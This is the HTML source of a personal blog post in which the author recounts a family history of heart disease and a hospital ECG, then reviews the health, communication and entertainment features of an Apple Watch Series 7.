href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4HOclt4PPJOCX-SOe6u8JFUsHqHCDut-6HnLi50-TfPmmbaSE_pz2SA8YyMrS0XzpNEHjD8mbvAZkEEAWr_oYGoV6KuLctEpPLE6029isk_Jvwqic6W6xKWL5N27_9dTQHnILAZ5bpOqaYy2hnDZYIFyi_A_lBlkg6pp22BiEGGzKnXF7BR4Z-BJUCYw\/s2778\/IMG_0550.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2778\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4HOclt4PPJOCX-SOe6u8JFUsHqHCDut-6HnLi50-TfPmmbaSE_pz2SA8YyMrS0XzpNEHjD8mbvAZkEEAWr_oYGoV6KuLctEpPLE6029isk_Jvwqic6W6xKWL5N27_9dTQHnILAZ5bpOqaYy2hnDZYIFyi_A_lBlkg6pp22BiEGGzKnXF7BR4Z-BJUCYw\/s320\/IMG_0550.PNG\" width=\"148\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EMy family has a long history of heart disease. My father passed away due to myocardial infarction same goes with my grandfather and my great-grandfather,\u0026nbsp; medical practitioners would abbreviate it to M.I.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAs I grew older, I became more health conscious, I avoided fatty foods, made sure that I walked at least 15 minutes every day, drank a lot of water, and slept at least 8 hours.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E2 years ago, I went to the hospital complaining about pain chest. This happened every time after a long day of work and stressed out. It was my first time to see an apparatus of an ECG Machine. There were a series of long coils with patches on them being patched to some parts of my body and throughout my chest.\u0026nbsp; After a few hours, I got the result, the doctor explained to me the result as there was a peak generated by the ECG. I forgot the terminologies the doctor had told me but I was given some medications right after.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EMy first time seeing and experiencing the ECG Machine...\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNOmvYcFmhoTZMMp39HQR-VD1O84w3c-yUu4VeCrf4mz4wMEGUfxDRoNij6HuQNIZf7-K4ilvFvTtIGnBtAMuybtW_7RPtrIxrDQuWiMylZwzwUvWnHLjYIEszdZHE74SXNXqsn_ldJYGVqLs65yh4aQ77sHM-AKqxO7nmpnyElAhpbZQ1CnDUpoQpSs\/s3023\/IMG_0547.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2131\" data-original-width=\"3023\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNOmvYcFmhoTZMMp39HQR-VD1O84w3c-yUu4VeCrf4mz4wMEGUfxDRoNij6HuQNIZf7-K4ilvFvTtIGnBtAMuybtW_7RPtrIxrDQuWiMylZwzwUvWnHLjYIEszdZHE74SXNXqsn_ldJYGVqLs65yh4aQ77sHM-AKqxO7nmpnyElAhpbZQ1CnDUpoQpSs\/s320\/IMG_0547.HEIC\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAfter that consultation, I was more careful and adhered to a healthy diet and I felt better.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI wanted to monitor my heart rate as well and later this year. I decided to purchase an Apple Watch Series 7, the 45 MM version. The main feature ( and selling point)\u0026nbsp; of this watch is that it offers the ECG feature. With a touch of your finger, the Apple watch systematically detects the heart pulse rate and sees the upper and lower chambers of your heart.\u0026nbsp; It then forwards the results to the health app which is built into the iPhone. The data that it gathers can be easily shared with your healthcare provider instantly.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThat is how convenient the Apple watch is.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESometimes, If I feel uncomfortable or if I feel nervous. Apple watch detects my heart rate. It vibrates and notifies me that I have an erratic heart though it's only due to a feeling of nervousness.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe Apple Watch features that I loved...\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheuMgyX943YAv5Sv2bHV69OnKl2pJ7932Th4f4mw77rZ7J1ay58tIZFPtLO5eAmpejzgC8_DODz1cWqwsIR_PEvUWgLo9XP4DpW0lBU6pINOaoAVuIKr2f19R9y4R4CrFujAQPWiI6yWtjpLQhg8d8jKN0RzSkSWTiG0sJRv0uPyfLMowTOhDDT4d66PA\/s2778\/IMG_0554.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2778\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheuMgyX943YAv5Sv2bHV69OnKl2pJ7932Th4f4mw77rZ7J1ay58tIZFPtLO5eAmpejzgC8_DODz1cWqwsIR_PEvUWgLo9XP4DpW0lBU6pINOaoAVuIKr2f19R9y4R4CrFujAQPWiI6yWtjpLQhg8d8jKN0RzSkSWTiG0sJRv0uPyfLMowTOhDDT4d66PA\/s320\/IMG_0554.PNG\" width=\"148\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt can also measure how many hours is my sleep, it should be worn overnight to measure the exact hours and categorized into 3 parts.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCdhcqOkfNWd7W_Fx5mjZ4O02yEfLH7e1kLEhz0k4C8ccUHpm-OS5iPO0oak20Hgl4d0vX0_7U9E_c7ybbxYeGaPq_gsH6dDzjKc_JOH_OgZHUrMf3tQarBIbCPf4UsyLXkrjtfeQXBu6uw1fuoVdTwbJCsKqFk11aAEhjkLQGQ58WWhUDF1ncsZOQDKE\/s4032\/IMG_0556.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCdhcqOkfNWd7W_Fx5mjZ4O02yEfLH7e1kLEhz0k4C8ccUHpm-OS5iPO0oak20Hgl4d0vX0_7U9E_c7ybbxYeGaPq_gsH6dDzjKc_JOH_OgZHUrMf3tQarBIbCPf4UsyLXkrjtfeQXBu6uw1fuoVdTwbJCsKqFk11aAEhjkLQGQ58WWhUDF1ncsZOQDKE\/s320\/IMG_0556.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EBlood oxygen measurement is also available though I don't use it but it's running in the background. If you walk for 15 minutes, the Apple Watch will vibrate and will ask you to record your steps.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4032\/IMG_0558.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_0558.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003Emake phone calls directly in Apple watch with built-in microphone and speaker\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4032\/IMG_0559.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_0559.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003Erespond to messages with built-in keyboard\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxBmJIC6xqtlQo_RpSsQsaV8IfZiv0DQsXIdDjm1tS0wIIwUsYwCwVKNqS7lUyWA_JrzHCTRdewknxA4R5xZuQ7Xt7LLwlZH7kL0G0lZO4B4CcM0372fwzP5s_aghuCnlOK-oyxFhno9sACabRDe8Za_OYgq_Cs31AFFdFbylxB0Sbe-gdERf3X8J0gcs\/s4032\/IMG_0557.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxBmJIC6xqtlQo_RpSsQsaV8IfZiv0DQsXIdDjm1tS0wIIwUsYwCwVKNqS7lUyWA_JrzHCTRdewknxA4R5xZuQ7Xt7LLwlZH7kL0G0lZO4B4CcM0372fwzP5s_aghuCnlOK-oyxFhno9sACabRDe8Za_OYgq_Cs31AFFdFbylxB0Sbe-gdERf3X8J0gcs\/s320\/IMG_0557.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003Econtrol my Spotify app\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EEntertainment-section, the Apple Watch Series 7 can also control music and has a built-in App Store to download Apple Watch applications. Spotify, YouTube music, and Watchtube - to watch YouTube videos, are some of the applications that I installed.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EApple Pay is also available, to activate the Apple Watch, just press the power button and you are good to go.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThere are plenty of watch complications to choose from and it's readily available in the Apple Watch app, but I prefer to choose shuffled photos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EChecking notifications and replying to my friends via iMessage or SMS directly to the phone is very useful or just telling Siri to call someone or answer a call and use it hands-free while my phone is in my pocket.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThis is the Apple Watch with and without the strap...\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe Apple Watch Series 7 GPS 45 MM version has a water resistance rating of 50 meters. It can be used for shallow-water activities like swimming in a pool or ocean. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ETo learn more about its specifications, you can visit Apple's website by clicking this\u0026nbsp;\u003Ca href=\"https:\/\/support.apple.com\/en-ae\/111909\" target=\"_blank\"\u003Elink\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1kmA99uc13GH8PsdkHgW8Xe4V0VjMRZXovCExLzsYa83cN2vXte4hbqViacKOp2ac2NrBTV4pLe7yg6BIdiakM9-mvKfrHrYGTYxUIB5jl6bK1d6vAyZCV-W6w75ICNXfv_gvb0_3cCyJpQ-cp6f4JKtR_mXfyQZKic8W2ryxt22Odi3be2cJUkfW9Cs\/s4032\/IMG_0541.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1kmA99uc13GH8PsdkHgW8Xe4V0VjMRZXovCExLzsYa83cN2vXte4hbqViacKOp2ac2NrBTV4pLe7yg6BIdiakM9-mvKfrHrYGTYxUIB5jl6bK1d6vAyZCV-W6w75ICNXfv_gvb0_3cCyJpQ-cp6f4JKtR_mXfyQZKic8W2ryxt22Odi3be2cJUkfW9Cs\/s320\/IMG_0541.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWypA9qd3Q4nJ1OFCoQV_CHbrXHZNAnhKNkjCnsw_EpqJPMbNIvi1J-p48dcDwgHpxouTmWxW6ZiQDogUK7GGBA4RnJBJdnN479AnCV4-W1qzKrORATf8mTvL_UUzVj9muA7v-dZc_r-moyndpxxL82cAx8GsKXV8u0z5XWBWDPdSGkVuduT333Slb6Tc\/s4032\/IMG_0540.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWypA9qd3Q4nJ1OFCoQV_CHbrXHZNAnhKNkjCnsw_EpqJPMbNIvi1J-p48dcDwgHpxouTmWxW6ZiQDogUK7GGBA4RnJBJdnN479AnCV4-W1qzKrORATf8mTvL_UUzVj9muA7v-dZc_r-moyndpxxL82cAx8GsKXV8u0z5XWBWDPdSGkVuduT333Slb6Tc\/s320\/IMG_0540.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK5BJ5yRNHpKCFQnI7ieKObwn9vZCxFiMU07D3G_gFMTn1sUZx_2jjR0RMLG1gXlnyeuesKWz27Tjmy5UuRZApEqjExcSIflJFTTiSvkkvCxZt0x_7dUDmuvSnoQ1oKgeJag-Hbk_fPfdTL2mliH20BeUuM354vK5sh8VdWE-A5UV9wvxDR1UG8tCisho\/s4032\/IMG_0544.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK5BJ5yRNHpKCFQnI7ieKObwn9vZCxFiMU07D3G_gFMTn1sUZx_2jjR0RMLG1gXlnyeuesKWz27Tjmy5UuRZApEqjExcSIflJFTTiSvkkvCxZt0x_7dUDmuvSnoQ1oKgeJag-Hbk_fPfdTL2mliH20BeUuM354vK5sh8VdWE-A5UV9wvxDR1UG8tCisho\/s320\/IMG_0544.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT6fP2dx2vrCBKprOxQe2yVfCFY59e1TNVZzpR1JyfYZAV2vl-4iDRTzwPBshcOzaBxK8HNwjsjQxAikMYoMZuy-l7FG7Tu7TXIHlPlUCrOdYBvDcASjg9iyG5HYu2NFt4kf__0XURG69WkKk4j42BDpZ7CaHwksUVQb7MWFs3vmdMBqtYo5m3KcLDlUY\/s4032\/IMG_0543.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT6fP2dx2vrCBKprOxQe2yVfCFY59e1TNVZzpR1JyfYZAV2vl-4iDRTzwPBshcOzaBxK8HNwjsjQxAikMYoMZuy-l7FG7Tu7TXIHlPlUCrOdYBvDcASjg9iyG5HYu2NFt4kf__0XURG69WkKk4j42BDpZ7CaHwksUVQb7MWFs3vmdMBqtYo5m3KcLDlUY\/s320\/IMG_0543.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 